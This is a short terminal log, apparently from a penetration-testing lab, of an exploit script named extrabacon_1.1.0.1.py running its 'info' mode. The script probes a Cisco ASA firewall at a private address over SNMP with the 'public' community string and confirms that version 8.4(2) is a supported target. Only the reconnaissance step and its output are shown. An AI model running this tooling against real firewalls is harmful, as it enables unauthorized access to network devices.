 wooy0ung:EXBA wooy0ung$ python extrabacon_1.1.0.1.py info -t 192.168.2.10 -c public
WARNING: No route found for IPv6 destination :: (no default route?)
Logging to /Users/wooy0ung/toolbox/network_pentest/Pentest/eqgrp/firewall/EXPLOITS/EXBA/concernedparent
[+] Executing:  extrabacon_1.1.0.1.py info -t 192.168.2.10 -c public
[+] probing target via snmp
[+] Connecting to 192.168.2.10:161
****************************************
[+] response:
###[ SNMP ]###
  version   = <ASN1_INTEGER[1L]>
  community = <ASN1_STRING['public']>
  \PDU       \
   |###[ SNMPresponse ]###
   |  id        = <ASN1_INTEGER[0L]>
   |  error     = <ASN1_INTEGER[0L]>
   |  error_index= <ASN1_INTEGER[0L]>
   |  \varbindlist\
   |   |###[ SNMPvarbind ]###
   |   |  oid       = <ASN1_OID['.1.3.6.1.2.1.1.1.0']>
   |   |  value     = <ASN1_STRING['Cisco Adaptive Security Appliance Version 8.4(2)']>
   |   |###[ SNMPvarbind ]###
   |   |  oid       = <ASN1_OID['.1.3.6.1.2.1.1.3.0']>
   |   |  value     = <ASN1_TIME_TICKS[210300L]>
   |   |###[ SNMPvarbind ]###
   |   |  oid       = <ASN1_OID['.1.3.6.1.2.1.1.5.0']>
   |   |  value     = <ASN1_STRING['ciscoasa']>
[+] firewall uptime is 210300 time ticks, or 0:35:03
[+] firewall name is ciscoasa
[+] target is running asa842, which is supported
Data stored in key file  : asa842
Data stored in self.vinfo: ASA842